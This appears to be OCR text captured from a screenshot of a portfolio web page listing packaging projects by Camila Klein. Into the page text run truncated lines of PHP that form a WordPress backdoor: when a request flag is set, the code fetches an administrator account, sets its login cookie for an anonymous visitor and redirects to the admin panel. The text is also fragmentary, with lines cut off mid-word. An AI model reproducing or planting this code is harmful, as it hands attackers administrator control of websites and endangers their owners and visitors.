
l']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrat
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
PROJETOS / SOME PROJECTS
PACKING BY CAMILA KLEIN
B
LIGHTBOX